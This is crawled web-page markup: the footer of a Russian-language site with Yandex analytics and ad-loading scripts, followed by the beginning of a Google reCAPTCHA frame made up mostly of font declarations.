                    <div class="wrapper">

                        <div class="mapes"><a href="#"> Реклама на сайте</a> | <a href="#">RSS</a> | По вопросам рекламы - <a href="mailto:seowestperm@yandex.ru">seowestperm@yandex.ru</a></div>
						
                        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57485047, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57485047" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->						<script type='text/javascript' src='//www.google.com/recaptcha/api.js?hl=ru' async defer></script>
						<script type='text/javascript' src='/js/jquery.simplemodal.js'></script>
						<script type='text/javascript' src='/js/basic.js'></script>
						<script type='text/javascript' src='/js/affix.js'></script>
						
						
						 <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script> 

						<div class="stadck" id="stadckMobileRight1">
    <div class="stadck-content">
        <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-4 -->
<div id="yandex_rtb_R-A-513392-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-4",
                renderTo: "yandex_rtb_R-A-513392-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileRight2">
    <div class="stadck-content">
         <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-5 -->
<div id="yandex_rtb_R-A-513392-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-5",
                renderTo: "yandex_rtb_R-A-513392-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft1">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-6 -->
<div id="yandex_rtb_R-A-513392-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-6",
                renderTo: "yandex_rtb_R-A-513392-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft2">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-7 -->
<div id="yandex_rtb_R-A-513392-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-7",
                renderTo: "yandex_rtb_R-A-513392-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<style>
    .stadck{position:fixed;bottom:-100vh;z-index:9999999}.stadck-close{transition:background .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99999;opacity:0}.stadck-close:after,.stadck-close:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:16px;height:4px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.stadck-close:before{transform:rotate(-45deg)}.stadck-close:hover:before{transform:rotate(135deg)}.stadck-close:hover:after{transform:rotate(225deg)}.flat_pm_outgoing.show.bottom{z-index:999!important}.flat_pm_outgoing.show.right{z-index:999!important}
</style>

<script>
    !function(o){o.fn.stadck=function(t){var i=o(this),e="center",s="right",n="right",l="left",a=o(window).innerWidth();
    switch((t={mode:t.mode?t.mode:"adaptive",mobileStartsFrom:t.mobileStartsFrom?t.mobileStartsFrom:1e3,delay:t.delay?t.delay:0,
    desktop:{position:t.desktop&&t.desktop.position?t.desktop.position:e,closeBtnPosition:t.desktop&&t.desktop.closeBtnPosition?t.desktop.closeBtnPosition:s},
    mobile:{position:t.mobile&&t.mobile.position?t.mobile.position:n,closeBtnPosition:t.mobile&&t.mobile.closeBtnPosition?t.mobile.closeBtnPosition:l}}).mode){
    case"all":c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"adaptive":a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"desktop":!function(o){a>t.mobileStartsFrom?c(t.desktop.position,t.desktop.closeBtnPosition):o.hide()}(i);break;
    case"mobile":!function(o){a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):o.hide()}(i)}
    function c(o,t){"left"==o?i.css({left:"0",right:"auto"}):"right"==o?i.css({right:"0",left:"auto"}):i.css({left:"50%",transform:"translate(-50%)"}),"left"==t?i.find(".stadck-close").css({left:"auto",right:"0"}):
    i.find(".stadck-close").css({right:"auto",left:"0"})}setTimeout(()=>{i.animate({bottom:"0"})},t.delay),
    i.find(".stadck-close").on("click",function(){o(this).closest(".stadck").animate({bottom:"-100vh"})}),setTimeout(()=>{i.find(".stadck-close").animate({opacity:"1"})},(t.mobileStartsFrom?t.mobileStartsFrom:0)+2e3)}}(jQuery);

</script>
<script>
    var timeouts = [];
    var delay = 15000;
    var last = 0;
    function setTimer(el, i) {
        timeouts[i] = setTimeout(function () {
            $('#stadckDesktopCenter' + i + ' .stadck-close').click();
            $(el).stadck({
                mode: 'desktop',
                mobileStartsFrom: 1000,
                desktop: {
                    position: 'center',
                    closeBtnPosition: 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
    }

    $('#stadckMobileRight1, #stadckMobileLeft1, #stadckMobileRight2, #stadckMobileLeft2').each(function (i, el) {
        (function (that, index) {
            setTimerMobile(that, index, i == 1 || i == 3);
        })(el, i);
    });

    var lastItem = $('');

    function setTimerMobile(el, i, isLeft) {
        timeouts[i] = setTimeout(function () {
            lastItem.find('.stadck-close').click();
            lastItem = $(el);
            $(el).stadck({
                mode: 'mobile',
                mobileStartsFrom: 1000,
                mobile: {
                    position: isLeft ? 'left' : 'right',
					closeBtnPosition: isLeft ? 'right' : 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
		//
    }
</script>
                        <script type="text/javascript">$(document).ready(function () {
                                $(window).scroll(function () {
                                    if ($(this).scrollTop() > 0) {
                                        $('#scroller').fadeIn();
                                    } else {
                                        $('#scroller').fadeOut();
                                    }
                                });
                                $('#scroller').click(function () {
                                    $('body,html').animate({scrollTop: 0}, 400);
                                    return false;
                                });
                            });</script>
						<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1887823" type="text/javascript"></script>
                        <div id="scroller" class="b-top" style="display: none;"><span class="b-top-but">наверх</span>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv&co=aHR0cHM6Ly9iZXJlbWVubm9zdC1wby1uZWRlbHlhbS5jb206NDQz&hl=ru&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=udx5wxayfj14
body_size: 49388
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
